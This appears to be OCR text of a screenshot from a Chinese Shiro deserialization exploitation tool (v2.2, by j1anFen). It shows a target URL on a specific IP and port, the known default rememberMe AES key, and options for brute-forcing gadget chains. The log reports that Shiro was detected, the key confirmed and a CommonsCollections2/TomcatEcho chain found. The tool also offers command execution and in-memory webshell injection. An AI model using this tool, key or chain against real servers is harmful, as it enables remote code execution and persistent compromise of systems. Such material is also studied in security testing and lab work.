 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://106.75.63.100:33924/secret 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollections2 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
存在shiro框架！
请输入指定密钥
存在shiro框架！
请输入指定密钥
存在shiro框架！
[*] kPH+bIxk5D2deZiIxcaaaA==
[x] 测试:CommonsCollectionsK1 回显方式: TomcatEcho
未找到构造链
[x] 测试:CommonsBeanutils1 回显方式: TomcatEcho
[x] 测试:CommonsBeanutils1 回显方式: SpringEcho
[*] 发现构造链:CommonsCollections2 回显方式: TomcatEcho
[*] 请尝试进行功能区利用。
[*] 发现构造链:CommonsCollections2 回显方式: TomcatEcho
[*] 请尝试进行功能区利用。
by j1anFen